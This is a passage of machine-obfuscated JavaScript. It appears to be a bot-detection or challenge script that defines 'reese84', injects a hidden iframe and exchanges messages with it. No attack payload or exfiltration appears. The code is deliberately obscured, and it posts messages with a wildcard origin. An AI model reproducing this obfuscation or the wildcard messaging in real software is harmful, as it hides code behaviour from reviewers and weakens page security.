_0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var _0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','igbWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','DxjUihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2vU','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','EhbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return _0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return _0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var _0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof 